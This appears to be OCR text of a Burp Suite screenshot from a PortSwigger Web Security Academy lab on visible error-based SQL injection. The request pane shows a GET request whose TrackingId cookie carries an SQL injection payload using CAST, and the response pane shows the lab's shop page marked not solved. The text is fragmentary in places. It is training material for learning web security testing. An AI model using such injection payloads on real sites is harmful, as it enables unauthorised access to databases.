 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3c0011033207be876ff78400c7008f.web-security-academy.net
3 Cookie: TrackingId=aTbirqrJZuKf2aJp' AND 1=CAST((SELECT 1) AS INT)
--; session=qkYFanjFuxSf0KITKyQmtzLfv45s5doM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Done
Event log (21) All issues
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
Six Pack Beer Belt
$36.88
View details
Giant Pillow Thing
$42.66
View details
Cheshire Cat Grin
$47.21
View details
ZZZZZZ Bed - Your New
Home Office
$10.33
View details
Re
Re
Re
Re
Re